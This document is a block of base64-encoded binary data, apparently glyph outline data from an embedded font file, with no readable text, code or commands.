EnFSE1Ayj9+P76AlORAaL+ByySAkHf/BoFL/rRBbD6UAU3efpQx8fHAAADAFz/7AUVBcQAAwAbADMAG0ANLwoDAgIKIxYDcgoJcgArKzIROS8zETMwMUEVITUFFRQCBgYjIi4DNTU0EjY2MzIeAwc1NC4DIyIOAhUVFB4DMzI+AgOf/kYDMFag3odruZZrOVih3YZsupVqOPwePFVvQ1KCXDAfPFduQlSCWi8DOb+/OVCl/vq4YT93rd2EUKUBBblhP3is3dRSYZ95UipBf7t6UmKfelMqQYG8AAIAIAAABQ8FsAAEAAkAF0ALBgACBwMCcgUCCHIAKzIrMhI5OTAxQQEhATMBASczAQLA/m7+8gH7sAE3/mwKsAH7BM/7MQWw+lAE0936UAAAAwBqAAAELgWwAAMABwALABtADQEABQQEAAgJAnIACHIAKysyETkvMxEzMDFzNSEVATUhFQE1IRVqA8T8owLx/LcDlMfHAofCwgJhyMgAAQCZAAAFFAWwAAcAE0AJAgYEBwJyBghyACsrMhEzMDFBESMRIREjEQUU+v15+gWw+lAE6PsYBbAAAAMARwAABEsFsAADAAcAEAAhQBAOBgYHBw8CcgwDAwICCwhyACsyETMRMysyETMRMzAxZRUhNQEVITUBFQEjNQEBNTMES/xcA4H8ggJx/eG1Acv+NbXHx8cE6cjI/TcU/S2SAksCQZIAAwBMAAAFtgWwABMAJwArACFAEBQVFQEAKQhyHx4eCgsoAnIAK80yMhEzK80yMhEzMDFlIyIuAjU0NiQzMzIeAhUUBgQlMzI2NjU0LgIjIyIGBhUUHgIBESMRA2bKhdmdVZUBCa/Pg9mdVZT+9v6EzHCYTy1Xf1LRbZlRLViCATf7q06Ry3un/YxPlcx+pfiK0VGZbFOBWi9TnW9Qf1gtBDT6UAWwAAIARgAABWQFsAAZAB0AGUAMFAcHDRwIch0BDQJyACsyMisROREzMDFBMxEUAgQjIyIuAjURMxEUHgIzMzI2NjUBESMRBGj8nP7ptlaG36FZ+zNghlNVcqBU/[base64]/rBHsETgAWACwAQQAaQA0uBjQ7Ox0SC3IoBgdyACsyKzIyETM/MDFTNTQ+AjMyHgMXFQ4DIyIuAjcVFB4CMzI+Ajc1LgMjIg4CATMRFB4CMzI2NxcGBiMiLgInEVY3a55nSndaPykKDDlgjF5lnWw38ho4XEFAWj0mCwkkPlw/QVw6GgHkzwsVHBEIDgUYIDshNVc/JQUB+xV+0ppUMl+EpWA+dL+MTE6OwYgVR3pcMzJYdUJHRn5gNzxpiwHc/QkrNiENBAGxEgsjS3ZSAjAAAgCX/nUEbgXEABwAOgAeQA41ACYnJxwcMB0DEwkLcgArMj8zOS8zEjk5LzAxQTMyFhYVFAYGIyIuAjU3FBYWMzI2NjU0JiYjIxMyFhYVFAYGIyM1MzI2NjU0JiYjIgYGFREjETQ2NgIbjZDKbHDKiE6fhVBbT45eUHE7NmlNdU6Jym9rwYFjSk1dKy5cRz9nO/GA0wMtZLF1jMRnLl+WaBo/aT5BcEdIdEYDH2CweWOiYIQ1YkE3Xzw6aUT6WAWoe79tAAMAHv5fA/UEOgADAAgADQAZQA4IDAMECgUBBQ0GcgEOcgArKzISFzkwMWURIxE3EzMBIwMBFyMBAoHxb/v7/oGivAEEJKL+gG398gIOlQM4+8YEOvzE/gQ6AAIAUf/[base64]/XEWSH9hODhhf0gWOnFiQww4YX4AAgBi/[base64]/n0DxQWwACgALAAVQAkVAiwsKSkAAnIAKzIvMxEzLzAxQTMVAQ4CFRQeAhcXHgIVFAYGByc+AjU0JiYnJy4DNTQ2NjcBIRUhAz2I/ppHYTIVKD4pZVF8RkJeL3wgKhUZOjBRWX5QJTt6Xf6yAwv89QWwjf5SVJOaXi9DMB8MHxYxV1I3emshYiI9NxkXJh4MFhdBWHZMXcHObwHYvgAAAgB9/mEEBgROAAQAHAAXQAwYCwMGcgIKcgsHchEALysrKxEzMDFBESMRMwMHND4CMzIeAhURIxE0LgIjIg4CAW7x3hxGO2+dYlGDXTPyGjNJL0ZnQyADU/ytBDr+BwJywY5OKl+dc/usBFI9VDMXNFx4AAADAHb/7AQwBcQAGQAnADYAHUAQDShqMCBqMDANABpqAA0LcgArLysSOS8rKzAxQTIeAxUVFA4DIyIuAzU1ND4DFyIOAhUVITU0LgMDMj4DNTUhFRQeAwJSV5N2UysrUnWTV1aTdVQsLFN0k1Y4WDwfAdgUJjpLLC5LOCcT/igUKDlLBcQwZJfPhNeDz5plMjJlms+D14TPl2QwvzNnmmc0NFKEY0Eh+6ciQ2WFUy4uU4VlQyIAAAEAo//0Al4EOgARAA62Bg0LcgAGcgArKzIwMVMzAxQWFjMyNjcVBgYjIiYmNaPyAR00IxkuDx5PM1OASAQ6/PozNRMHA7cKDjyFcAACABX/7gRNBfwABAAmAB5AEAAbBAMEAiAFAHIPFhYCCnIAKzIvMysyEhc5MDFBASEBFwEyHgIXAR4CMzI2MxcGBiMiJiYnAQMuAiMiBgcnNjYCIf77/vkBnKb+vTdVPywPAaQNHSUZCRMIAxEwHUlnRx3+4HMOIy8fCx0OBBlPAvD9EARSCAGyGC1BKPvKHy0YAb0EBileTwMGAREkKhMBAbIHCQAAAgBn/[base64]/f2FPa0ARGRU0WUs4eWohYyE5OB8YIxwMERtCYJVwaJ9sNwADADD/9ATYBDoAAwAHABkAGUANDhULcgYKcgkHAgMGcgArMjIyKysyMDFBFSE1IREjESEzERQWFjMyNjcXBgYjIiYmNQSz+30Bn/[base64]/[base64]/AwAAAAgA8/+wD7gQ6AAMAFQAVQAoFChECAwZyEQtyACsrMhEzMjAxQRUhNSEzERQWFjMyNjcXBgYjIiYmNQPu/E4BVPEZLR0fLBUiL1YyWoBFBDq+vvzyMTcVDQiuGhBEkHIAAQB//+sEBAQ6AB4AE0AJEAcZAAZyGQtyACsrETMyMDFTMxEUHgIzMj4CNSYCJzMeAhUUDgIjIi4CNX/yGCw7Ij9gQSECPi/uHjQgOni4f16YbDoEOv1qRGE6GkRyjEaHAQV7Ppy9b3fUolw0bKhzAAEARv4iBYUEQgAvABlADCsFBRkYBnIiDwtyAAAvKzIrMjIRMzAxQRE0NjYzMh4CFRQGBgQjIiQmJjU0NjY3Fw4CBxQeAjMyNjY1NC4CIyIGFRECaEp+UHm/hkdInf7/u7r+/5xHOmxJmTJCIQIrY6V6o7tRI0BfPiEZ/iIFHE50QleXwmpvzaNeYqnYdm6+mzaOMXqEQFCTc0Nur2BGfWA3Jxb63QACAFL+JQV/BDoAHgAiABVACiEHGQtyIBAABnIAKzIyKzIvMDFTMxEUHgIzMj4CNSYmJzMeAhUUBgYEIyIuAjUBMxEjUvE/b5RWeqhkLQJCMeohOCNFm/8Au5XzrlwCEfDwBDr+FHWiYStDdJRQgvt3O5e2bHfZqWJHlemhAen56wAAAgBl/[base64]/Ic+dGJLKSFKdlYBRf7JfcCERDxsk65fcLydAAABAHj/6wSeBcYAOAAdQA0dHhc2BAQNIxcLci0NAC8zKzIROS8zEMwyMDFBFwYGIyIkJjU1NDY2MzIeAhURFAYGIyIuAjURNxEUFhYzMjY2NRE0LgIjIgYGFRUUFhYzMjYElAoxgDyy/u6bXaNpUoNdMXTRjGqsfEPpO21MQl0yDx0rHSI2H1Wmezx2Ax/DEBmH7ZYTdqdZNWaUXv2GktJwRH2raAEhAf7eUXlCPHhYAoktQiwUIEY5FliSVxMAA//hAAAEqwXEAAMAFgApAB5ADhAJCR8mA3IaGBYDAwISAD8zETMzMysyMhEzMDFBESMRNxM+AjMyFhcHJiYjIgYGBwEnAxMXBwEuAiMiBgcnNjYzMhYWAsL7ctYhUGM/J0MfJQQmDhcmHwz+z6ST2COm/tIMISYWDiYEIx5CJzxkVAK3/UkCtyoCClFeKg4MvgIEDyIb/VABAvn96uMBArAcIQ8EAr0NDiRcAAMAK//[base64]/8QW7BbAAGwAfACMAIUARHyMYBQUOIiMeCHIjAnIOCXIAKysrETMSOS8zETMwMUE1PgIzMhYWFRQOAiMnMj4CNzQmJiMiBgYTESMRIRUhNQI4NoCDOKHugzx+yY8BVm49FwFDgF5DeHIt+gLr+5MCbsoTHxNmy5ZepHxHvSpIXDFSdD4PHgMs+lAFsMjIAAIAZ//sBO4FxAADACwAHUAOAwICCR0ZFANyKQQJCXIAK8wzK8wzEjkvMzAxQRUhNQEzDgIjIi4CNTU0PgIzMhYWFyMuAiMiDgIVFRQeAzMyNjYDWf2uAur8DIn2sIfZmVJTnNyJr++GD/sKQ4FqVYFXLBozUG1Ga4VFA0DHx/6aj+B/YLT+nXid/[base64]/6SBbD9LZ/yrG0zxwMEK1WIxIMCk8jI/e540oVkqX1FBbD7F0x5RUN4SwAAAwCZAAAIQgWwAAMABwAgACNAEQggIAMCAgYVBwJyFhMTBghyACsyETMrMhE5LzMzLzMwMUEVITUTESMRASEyFhYVFA4CIyERMxEhMjY2NTQmJiMhBFT9AT76BC4BbabrfUeIwn395foBIV97Ojp7X/6TA0HGxgJv+lAFsP3UdMiDY6V6QwWw+xtHc0JBcEUAAwAtAAAFwwWwABUAGQAdAB1ADhkBGAYRERgcHQJyGAhyACsrMhE5LzMRMzIwMWEjETQmJiMiDgIHNT4DMzIWFhUBESMRIRUhNQXD+j9/Xy5maGAoKFxlaDOl8IL82/sC6vugAcRndDAIDxUNyAwVDwhfzaYD7PpQBbDIyAAAAgCP/pkFCwWwAAcACwAXQAsJBgECcgsDAwAIcgArMhI5KzIvMDFzETMRIREzESURIxGP+wKG+/5K+wWw+xcE6fpQu/3eAiIAAgCQAAAEugWwAAUAHgAhQBAGHh4EAhMTBQJyFBERBAhyACsyETMrMhEzETkvMzAxQRUhESMREyEyFhYVFA4CIyERMxEhMjY2NTQmJiMhBC/9W/quAW6m7HxGiMN9/eT8ASBfejs7el/+kgWwyPsYBbD90W/IhWSmeUIFsPsXR3RFQ25CAAAGACb+mgXUBbAAAwAHAAsADwATACUAJ0ATCxERIAMDBx4Icg4PDxAUAnIJBQAvMysyMhEzKzIyETMyETMwMWUVITUzESMDIQMjEQMVITUhESMRITMDDgUHIzUzPgM3BRL7zz7wCQWuD+x3/WADYPr9aPsjCCo7SlRXKoZBG0I/MAnHx8f90wIt/dQCLATpyMj6UAWw/bKM4LGHYkUXxxlfm+aiAAUAFQAAB6IFsAAFAAkADQATABcAJ0ATFhEJAwMAAA8PFAwICHIOCgECcgArMjIrMjIyLzMRMxEzMzMwMUEBIQEhBycBIQEBESMRIQEhJyEBEwE3AQJO/eUBMQFjAQYj3/6C/sgB+wJO+gQh/en+qSMBAQFeF/6IvAH0AnYDOv2f2SD9agNAAnD6UAWw/MbZAmH6UAKWqvzAAAACAEn/7ASCBcQAHgA+ACNAEQAgAgI+PhU0MCoJcg8LFQNyACsyzCvMMxI5LzMSOTkwMUEjNTMyNjY1NCYmIyIGBhUjND4CMzIeAhUUDgIlMzIeAhUUDgIjIi4CNTMUFhYzMjY2NTQuAiMjAofKrl10NTt6YEh2RftRjblneMKMSkWAs/7Jynm8gkRRlMl4Yb2ZXPxHfVNfhUclSGpFrgK6jzdjQjtiOzReQF+Xajk1aJtmS4RkOVcyYI1bZp9uODFnoHA+Zz08aEE+WzkcAAEAkgAABQ0FsAAJABdACwUABgIIAnIEBghyACsyKzISOTkwMUEBMxEjEQEjETMBjAKG+/v9evr6AZkEF/pQBBj76AWwAAADACwAAAUPBbAAAwAHABkAGUAMEgURCHICAwMECAJyACsyMhEzKzIyMDFBFSE1IREjESEzAw4EIyM1Nz4ENwRP/UYDevv9T/kjByhEaJFhQCc1TTYkFQUFsMjI+lAFsP0tn/KsbTPHAwQrVYjEgwAAAgAy/+sE4QWwABMAGAAaQA4XFgAVBAgCGAJyDwgJcgArMisyEhc5MDFBASEBDgMjIiYnNxYWMzI2NjcDARMHAQJaAXIBFf4GGD1WelcXQQ8CDDkNOkQpEMsBbkjD/fsB+wO1+1g3Z1AvBALFAgInQygEbPza/voHBDMAAAMATv/[base64]/qEFvQWwAAUADQAZQAwMBwJyBQQECQYIcgEALysyMhEzKzIwMWUDIxEjNQURMxEhETMRBb0T54L8TfwChfzJ/dgBX8nJBbD7FwTp+lAAAAIAkQAABO0FsAAVABkAF0ALFwYRERgAAnIYCHIAKysROS8zMjAxUzMRFBYWMzI+AjcVDgMjIiYmNQEzESOR+z5/Xy5mZ2AoJ11kaDOl8IIDYfv7BbD+PWd1MAgPFQ3HDBYPCF/OpgHD+lAAAAEAlQAABwUFsAALABlADAUJBgICCwACcgsIcgArKxEzETMyMjAxUzMRIREzESERMxEhlfwBwvoBvvr5kAWw+xcE6fsXBOn6UAAAAgCV/qEHsQWwAAUAEQAdQA4MBQgIBBEIcg8LBgJyAQAvKzIyKzIyETMzMDFlAyMRIzUBMxEhETMRIREzESEHsRPdgvpW/AHC+gG++vmQv/3iAV+/BPH7FwTp+xcE6fpQAAACABUAAAXWBbAAAwAcAB1ADhESDwQcHA8AAQJyDwhyACsrMhE5LzMRMzIwMVM1IRUTITIWFhUUDgIjIREzESEyNjY1NCYmIyEVAexYAW6m635IiMN8/eX7ASBfejs7el/+kgTwwMD+kW/IhWSmeUIFsPsXR3RFQ25CAAIAmQAABlQFsAAYABwAHUAOGhkOCwAYGAsMAnILCHIAKysROS8zETMyMzAxQSEyFhYVFA4CIyERMxEhMjY2NTQmJiMhAREjEQFGAW+m631HiMN8/eT7ASFfejs7el/+kQUO+wOBb8iFZKZ5QgWw+xdHdEVDbkIC9vpQBbAAAAEAkAAABLoFsAAYABlADA4LABgYCwwCcgsIcgArKxE5LzMRMzAxQSEyFhYVFA4CIyERMxEhMjY2NTQmJiMhAT4BbqbsfEaIw3395PwBIF96Ozt6X/6SA4FvyIVkpnlCBbD7F0d0RUNuQgACAGP/7AToBcQAAwAsAB1ADgMCAh4JBSkJchkVHgNyACsyzCvMMxI5LzMwMUEVITUBMx4CMzI+AjU1NC4DIyIGBgcjPgIzMh4CFRUUDgIjIiYmBFD9n/51+gtFhWxXf1IoHDlTbkRpgkIL+g+G766J25xTUZrYhrH1iAM7yMj+n2CEREaBs296XZl2USpHh1+T4oBhtf6deJ3+tGB/4AAABACh/+wHDAXEAAMABwAdADMAI0ATLwcGBg4kGQMCcgIIchkDcg4JcgArKysrETMSOS8zMjAxQREjEQEVITUFFRQCBgYjIiYmAjU1NBI2NjMyFhYSBzU0LgIjIg4CFRUUHgIzMj4CAZz7Aiv+igW2VqDdiIXeolhYoN6FiN6gV/swWoRUUoJbMDBdglJVglovBbD6UAWw/XHAwCFQpf76uGFhuAEGpVClAQW5YWG5/vv1Unq7f0FBf7t6Unq8gUFBgbwAAAIAFwAABFgFsAAWABoAH0APFxYWAAAJDAwZCHIOCQJyACsyKzIREjkvMxI5MDFBIScmJjU0NjYzIREjESMiBhUUFhYzIQUBIQEDqf5vY6WwgO2iAen87YyIPXlaAT7+zv6u/vIBVgIiKTTUoZDGZvpQBOiIeFJ1P1D9bgKSAAMAWv/rBD8GFAAWAC8ARAAZQAw6IjAXFyIAAXIiC3IAKysROS8zETMwMUEzFA4CBw4DFxUHNTQSNjY3PgIDMh4CFRUUDgIjIi4CNTUmNjY3PgIXIgYGFRUUHgIzMj4CNTU0LgIDI8MxX4tbVIdbKAi/RoGzbktkMalsqHQ9QoC5d3a6gEIBGSQOMoivPVpxNR49Y0RFYT0dHT5iBhRZc0ksEhJNidaaRBFEvwEcw3QWECE1/hdLhrZrFnC+jU9Sk8Z1FhUoLh5lmFa/[base64]/mBgAUBAVCkoU0L+7QIBR0VniEQ5b6ABz6ocOSkiMyEP/IQEOiRKcUwyWEQrBf3vviA9Kis+IapCB0pwQkx0TScAAQCDAAADTAQ6AAUADrYCBQZyBApyACsrMjAxQRUhESMRA0z+KPEEOsD8hgQ6AAMAJ/6+BMIEOgAPABUAHQAhQBAdGAkWFhsTCApyFRAQAAZyACsyETMrMjIyETMvMzAxQTMDDgMHIzU3PgM3EyERIxEhASERIxEhESMBQPEMBUJqhUlHIis/LBkETAKu8P5C/qgEmvH9S/UEOv6Dpu6jaB6+Ai5dcZhpAX37xgNu/VL9/gFC/r4AAAUAIAAABmsEOgAFAAkADQATABcAMEAXFRAQABYREQkDAwYAABQHDBITDQ0CBnIAKzIRMz8zMzkvMzMRMzMRMxEzETMwMUEBIRMzBycBIQEBESMRIQEhJzMTEwE3AQHj/lABKPzTH67+6/7YAYgCE/ADi/5Q/tcg1PwT/uq7AYYBtQKF/lbbI/4oAmEB2fvGBDr9e9sBqvvGAdiJ/Z8AAgBO/+wDxwRNAB0AOwAjQBEAHwICOzsUMi4pC3IPCxQHcgArMswrzDMSOS8zEjk5MDFBIzUzMjY2NTQmJiMiBgYVIzQ2NjMyHgIVFA4CJTMyHgIVFA4CIyImJjUzFBYWMzI2NjU0JiYjIwI80KhATSEhTkM3VzLxc8J0Y55vOzRii/7a0GCUZDNBd6RjbMuD8TJeQkRWKipWQagCBXoiPSkkQSokQCplkk4pT3VNN2JLKkYlSGlETHlULEiXdSlILStHKDZCHwABAIQAAAQPBDoACQAXQAsFAAYCCAZyBAYKcgArMisyEjk5MDFBATMRIxEBIxEzAXUBqfHx/lfx8QFgAtr7xgLb/SUEOgAAAwCPAAAEZQQ6AAMACQANAB9ADwwHBwsGBgIJAwZyCgIKcgArMisyETkvMzMRMzAxQREjESEBISczARMBNwEBgPEDs/4Z/u0gyQEkE/66vgHFBDr7xgQ6/[base64]/AULR/j+k/kDRPvED7/IBJAMW+8YEOvvGBDr7xgQ6+8YAAwCEAAAEDQQ6AAMABwALABtADQkGCAMCAgYHBnIGCnIAKysROS8zMhEzMDFBFSE1ExEjESERIxEDX/3QRvEDifECdr6+AcT7xgQ6+8YEOgADAIQAAAQPBDoAAwAHAAsAGUAMCQYIAgMDBwZyBgpyACsrMhEzMhEzMDFBFSE1MxEjESERIxEDUv3qOfEDi/[base64]/tNYlGw8To7BiBVHels0KEYtAZ4yTSs8aYv8Ageg+GAAAAIAhP6/BKIEOgAHAA0AG0ANBgEDDQwMAApyAQZyCQAvKysyETMyETMwMXMRMxEhETMRNwMjESM1hPEBqPKTE92CBDr8hgN6+8a//gABQb8AAgBgAAAD4QQ7AAMAFwAXQAsPFAkJAQAGcgEKcgArKxE5LzMyMDFBESMRExUOAiMiJiY1ETMRFBYWMzI2NgPh8YssbXg9j89v8DFiSj5ubAQ6+8YEOv4hvxMfE1i3jQFI/rhRYCoRHgABAIQAAAYGBDoACwAZQAwFCQYCAgsABnILCnIAKysRMxEzMjIwMVMzESERMxEhETMRIYTxAVfzAVbx+n4EOvyGA3r8hgN6+8YAAAIAff6/BrsEOgAFABEAHUAODAUICAQRCnIPCwYGcgEALysyMisyMhEzMzAxZQMjESM1ATMRIREzESERMxEhBrsT3YL7NPEBWPIBV/H6fb/+AAFBvwN7/IYDevyGA3r7xgAAAgAgAAAE8QQ6AAMAHAAdQA4REg8cBAQPAgMGcg8KcgArKzIROS8zETMyMDFBFSE1ASEyFhYVFA4CIyERMxEzMjY2NTQmJiMhAir99gHcAT6Nw2c6cKRp/iHy7UhWJydWSP7CBDrAwP6oXqdrT4dkOAQ6/IUyUC0uUjQAAAIAjwAABc8EOgAYABwAHUAOGhkOCxgAAAsMBnILCnIAKysROS8zETMyMzAxQSEyFhYVFA4CIyERMxEzMjY2NTQmJiMhAREjEQEvAT+MxGc6caNp/iHy7UhWJydWSP7BBKDxAuJep2tPh2Q4BDr8hTJQLS5SNAIY+8YEOgABAI8AAAQlBDoAGAAZQAwOCxgAAAsMBnILCnIAKysROS8zETMwMUEhMhYWFRQOAiMhETMRMzI2NjU0JiYjIQEvAT+MxGc6caNp/iHy7UhWJydWSP7BAuJep2tPh2Q4BDr8hTJQLS5SNAAAAgBQ/+sD6AROACcAKwAdQA4rKioJHRkUC3IEAAkHcgArMswrzDMSOS8zMDFBIgYGFSM0NjYzMh4CFRUUDgIjIiYmNTMUFhYzMj4CNTU0LgIBFSE1AgA4XTfkd8R1d7Z8P0B8tXZ+xG/kNFw9Q146Gho5XwEO/kkDji9TOGqrZVWWxXAjcMSXVWi3eT1iOTxkf0EjQ35kO/7oo6MABACS/[base64]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[base64]/Aun6AyfAwAKJ+lAFsPpQAWGmxlhYxqb+nwFhYm0taZMET8nJ/QoC9vyXA2n9A2wDaf1R/P8DAQAHAJAAAAduBDsAAwAHAB8AIwAoAC0AMQA+QB4lIiMjLS0HKCwsGzEODhsbAwICBgcGchUwMAkJBgoAPzMRMxEzKxI5LzMzETMRMxEzETMRMxEzETMzMDFBFSE1ExEjEQEjNTQ2NjMhMhYWFRUjNTQmJiMhIgYGFQEVITUBASEBIwMBByMBAREjEQTP/CGR8QLz8W7QkQE+kM9w8jBiS/7CS2MwAvz9LwEgASwBCP5vh9YBMCCH/m4CcfECYbW1Adn7xgQ6+8aun79VVb+frq5hbSwsbWEDjaur/boCRf1aAqb9tVsCpv3s/doCJgAAAwAo/kQDsQeHABcAQABJACtAFBgNDEBAACssCUVDQ0JIQYBHFwACAD8y3hrNMjkyETM/MxI5LzMzMzAxUyEyHgIVFA4CIyM1MzI2NjU0JiYjIRMzMh4CFRQOAiMjIgYVFBYWFwcuAic0NjYzMzI+AjU0LgIjIxMXNzMVASMBNX8BGXC4hUlIhLlxl5JfdDY3c1r+54KSgcmMSEmEtW05RT01SBxOVoVOAVWaajg9YkQjKExySo5tlZbP/ueX/ugFsDFhkV9Vh18zjDdhPjpcNf4kMmCNW2afbTk6LjFDKg2VGGCKV155OyI9VDE9XD4fBP6dnQv+6wEWCgAAAwAy/[base64]/l0KVls/+6Jj+6AQ6Jk1ySkFoSid9JUIrHTEjFP69JEZmQkx4VCw6LjFDKg2NGl6GU1lyOBYnNiAmOCYTBFGdnQv+6wEWCgADAGD/[base64]/d63dhFClAQW5Yc00ZZZiDh8QDx8OY5VmNPvBNWqaZAsXCw8cDWKWZjQAAAMATf/sBDsETgAVACAAKwAfQBILIWonG2onJwsAFmoAB3ILC3IAKysrEjkvKyswMUEyHgIVFRQOAiMiLgI1NTQ+AhciDgIHIS4DAzI+AjchHgMCQ3e8gUREgbp3d7uCRESBu3Y7Wz8lBwIEBiZAWzo7Wz8mBv38BiVAXAROU5XJdRd1yJVTU5XIdRd1yZVTwCxOaDs7aE4s/R4rT2g9PWhPKwAAAgAQAAAE9QXDAA4AEwAZQA0OEggFEwJyBQNyEghyACsrKxEzETMwMUETPgIzFwcjIgYGBwEjAQETIwECk+ciWn5YKQEWHzEmDv6cvP7iAURavP4SAXwDBWyPRwHSHTks+5IFsPvO/oIFsAAAAgAeAAAEGgROABIAFwAVQAsXBnISFgpyDAUHcgArMisyKzAxQRM+AjMyFhcHJiYjIgYGBwEjAxMTIwECCnseVnJGHTQYFwQeDhcrIQr++qKmxkyi/pYBbAHCYn8/Bw68AgQZLB383wQ6/[base64]/vq4YT93rd2EUKUBBblhP3is3dRSYZ95UipBf7t6UmKfelMqQYG8AAAEAE7/hgQ8BLUAAwAHAB0AMwAkQBAHByQkBhkLcgICLy8DDgdyACvNMxEzfS8rGM0zETN8LzAxQREjERMRIxElNTQ+AjMyHgIVFRQOAiMiLgI3FRQeAjMyPgI1NTQuAiMiDgICm6yprP5iRIG7dne7gkREgrp2d7uCRPEeQGRFQ2NAHx9BY0REY0AeBLX+a